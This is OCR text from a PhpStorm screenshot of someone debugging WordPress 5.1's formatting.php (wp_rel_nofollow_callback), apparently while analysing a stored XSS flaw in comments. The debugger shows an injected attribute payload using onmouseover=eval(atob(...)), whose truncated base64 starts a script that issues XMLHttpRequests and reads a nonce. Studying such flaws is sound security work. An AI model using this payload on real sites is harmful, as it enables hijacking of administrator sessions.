 wordpress5.1 - [C:\Users\19807\Desktop\wordpress5.1] - ...\wp-includes\formatting.php - PhpStorm 2017.2.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
wordpress5.1 wp-includes formatting.php wordpress
Project comment.php wp-comments-post.php kses.php class-wp-hook.php plugin.php formatting.php
wordpress5.1 C:\Users\19807\Deskto
wp-admin
wp-content
wp-includes
blocks
certificates
css
customize
fonts
ID3
images
IXR
js
pomo
random_compat
Requests
rest-api
SimplePie
Text
theme-compat
widgets
admin-bar.php
3009
3010 return "<a $text>"; $text: "title='XSS" onmouseover=eval(atob("dmFyIHhtbGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTt2YXIgbm9uY2UgPSAiIjt4b
3011 }
3012
3013 if ( ! empty( $atts['rel'] ) ) {
3014 $parts = array_map( callback: 'trim', explode( delimiter: ' ', $atts['rel'] ) );
3015 if ( false === array_search( needle: 'nofollow', $parts ) ) {
3016 $parts[] = 'nofollow';
3017 }
3018 $rel = implode( glue: ' ', $parts );
3019 unset( $atts['rel'] );
3020
3021 $html = '';
3022 foreach ( $atts as $name => $value ) {
3023 $html .= "{$name}=\"$value\" ";
3024 }
3025 $text = trim( $html );
3026 }
3027 return "<a $text rel=\"$rel\">";
3028 }
3029
3030 /**
wp_rel_nofollow_callback()
Debug wordpress
Debugger Console
Fram Variables
formatt
formatt
formatt
class-w
plugin.p
comme
comme
comme
wp-cor
$atts = {array} [2]
$matches = {array} [2]
$rel = "nofollow"
$text = "title='XSS" onmouseover=eval(atob("dmFyIHhtbGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTt2YXIgbm9uY2UgPSAiIjt4bWxodHRwLm9ucmVhZHlzdGF0ZWNoYW5nZS... View
$_COOKIE = {array} [6]
$_POST = {array} [5]
$_REQUEST = {array} [5]
$_SERVER = {array} [36]
$GLOBALS = {array} [107]
Constants
WordPress Support: Looks like it's WordPress plugin. Enable WordPress support? Do not ask again. (today 18:54) 3024:10 LF UTF-8 1